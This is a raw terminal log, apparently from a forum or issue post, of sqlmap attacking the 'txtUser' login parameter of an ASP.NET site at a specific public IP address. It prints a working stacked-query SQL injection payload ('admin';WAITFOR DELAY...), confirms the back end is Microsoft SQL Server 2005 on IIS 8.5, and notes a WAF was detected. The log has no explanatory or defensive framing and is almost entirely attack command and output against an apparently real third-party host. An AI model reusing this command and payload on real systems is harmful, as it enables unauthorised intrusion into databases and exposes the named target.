 [root@VM-0-16-centos tmp]# sqlmap -r sql.txt -p txtUser
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.3#pip}
|_ -| . ["]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
sponsible for any misuse or damage caused by this program
[*] starting @ 08:58:57 /2021-04-03/
[08:58:57] [INFO] parsing HTTP request from 'sql.txt'
[08:58:57] [INFO] resuming back-end DBMS 'microsoft sql server'
[08:58:57] [INFO] testing connection to the target URL
[08:58:57] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUser (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE4NTUyMzg5NDNkZBLjR6E85W4xvkheqS5g7gOsMdeop3Xfh1BwnTSCbV7z&__VIEWSTATEGENERATOR=E3BBEDB7&__EVENTVALIDATIO
DU+dddK1MwoKxxc3z27YmfD4jI4gVsV9/pN02jZyPKj4JeL7G5UVenPtL/K1en7XvhZG5vyHk=&txtUser=admin';WAITFOR DELAY '0:0:5'--&txtPwd=123&btnSub=%E7%99%BB%E5%BD%95
---
[08:58:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2005
[08:58:57] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/47.114.6.111'